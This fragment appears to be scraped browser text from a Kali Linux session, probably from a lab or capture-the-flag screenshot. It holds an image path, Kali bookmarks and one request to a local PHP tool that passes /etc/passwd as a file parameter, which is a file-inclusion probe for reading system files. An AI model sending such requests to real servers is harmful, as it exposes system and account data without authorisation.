 Restore Session 192.168.1.7/tools/check_if_e http://192.168.1.7/tools/hec
192.168.1.7/tools/check_if_exist.php?doc=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSe